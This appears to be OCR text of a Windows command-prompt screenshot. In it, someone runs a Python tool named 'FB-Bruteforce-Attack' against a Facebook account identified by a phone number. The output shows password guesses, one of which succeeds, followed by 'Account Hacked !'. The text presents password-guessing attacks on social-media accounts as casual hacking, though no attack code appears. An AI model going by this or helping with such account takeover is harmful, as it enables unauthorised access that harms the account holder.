 C:\Windows\System32\cmd.exe - python fb_bruteforce.py
Microsoft Windows [Version 10.0.18363.1256]
(c) 2019 Microsoft Corporation. All rights reserved.
F:\vs>pyhton fb-bruteforce.py
'pyhton' is not recognized as an internal or external command,
operable program or batch file.
F:\vs>pyhton fb_bruteforce.py
'pyhton' is not recognized as an internal or external command,
operable program or batch file.
F:\vs>python fb_bruteforce.py
python: can't open file 'F:\vs\fb_bruteforce.py': [Errno 2] No such file or directory
F:\vs>python fb_bruteforce.py
Welcome To FB-Bruteforce-Attack
This Tool Is Created By Ravneet Waraich
Please do not spam it, It's Just For Knowledge ...
Happy Hacking Day !
Enter Victim Facebook Registered Email or Mob. : 9729971871
Trying To Hack : 9729971871
Trying Password 1 : ******** : Failed
Trying Password 2 : ******** : Failed
Trying Password 3 : ******** : Failed
Trying Password 4 : ******** : Failed
Trying Password 5 : ******** : Failed
Trying Password 6 : ******** : Failed
Trying Password 7 : ******** : Failed
Trying Password 8 : ******** : Failed
Trying Password 9 : ******** : Failed
Trying Password 10 : ******** : Failed
Trying Password 11 : ******** : Failed
Trying Password 12 : ******** : Passed
Account Hacked !
Are You Sure To See Password :
Enter Y/n to continue : Y